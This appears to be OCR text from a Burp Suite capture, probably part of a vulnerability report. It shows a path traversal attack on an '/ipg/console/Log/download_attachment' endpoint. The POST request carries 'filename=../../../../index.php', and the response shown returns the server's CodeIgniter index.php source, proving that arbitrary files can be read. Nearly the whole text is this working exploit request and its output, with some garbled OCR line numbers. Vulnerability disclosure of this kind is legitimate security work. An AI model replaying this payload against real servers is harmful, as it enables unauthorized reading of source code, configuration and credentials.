 Request
Pretty Raw Hex
\n
1 POST /ipg/console/Log/download_attachment HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko)
Mobile/15E148 MicroMessenger/8.0.20(0x18001442)
4 Content-Length: 30
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: no-cache
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Pragma: no-cache
2 Upgrade-Insecure-Requests: 1
3
4 filename=../../../../index.php
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 07:43:54 GMT
3 Server: Apache
4 Set-Cookie: ipg_session=odhd5434c7p2kn562if5kh2bbnphhuoj; expires=
HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
7 Pragma: no-cache
8 Accept-Ranges: bytes
9 Content -Length: 10681
10 Content-Disposition: attachment; filename=../../../../index.php
11 Connection: close
12 Content-Type: application/octet-stream
13 Content-Length: 10681
14
5 <?php
6 /**
7 * CodeIgniter
8 *
9 * An open source application development framework for PHP
20 *
21 * This content is released under the MIT License (MIT)
22 *
23 * Copyright (c) 2014 - 2017, British Columbia Institute of Techno
24 *
25 * Permission is hereby granted, free of charge, to any person obt
26 * of this software and associated documentation files (the "Softw
27 * in the Software without restriction, including without limitati
28 * to use, copy, modify, merge, publish, distribute, sublicense, a
29 * copies of the Software, and to permit persons to whom the Softw
30 * furnished to do so, subject to the following conditions:
31 *
32 * The above copyright notice and this permission notice shall be
33 * all copies or substantial portions of the Software.
34 *
35 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
36 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHAN
37 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVE
38 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES O
39 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
40 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER D
41 * THE SOFTWARE.
42 *
43 * @package CodeIgniter
44 * @author EllisLab Dev Team
45 * @copyright Copyright (c) 2008 - 2014, EllisLab, Inc. (https://e
46 * @copyright Copyright (c) 2014 - 2017, British Columbia Institut
47 * @license http://opensource.org/licenses/MIT MIT License
48 * @link https://codeigniter.com
49 * @since Version 1.0.0
50 * @filesource